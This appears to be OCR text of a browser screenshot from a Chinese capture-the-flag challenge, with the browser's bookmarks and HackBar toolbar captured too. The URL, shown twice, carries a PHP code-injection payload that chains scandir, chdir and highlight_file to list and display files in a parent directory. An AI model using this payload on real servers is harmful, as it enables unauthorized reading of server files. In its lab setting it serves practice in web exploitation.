 不安全 challenge.qsnctf.com:32013/?exp=highlight_file(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd())))))))
欧亿Ai-7.0 root@wanth3f1ag... CyberChef Hgame2025 week... Unicode与中文 编... 成都大学智慧教务 无列名sql注入 - qi... Python3 爬虫知识... SQL注入方法和绕...
flag在哪里呢？，请告诉我
还差一点哦！
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge.qsnctf.com:32013/?exp=highlight_file(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd()))))))))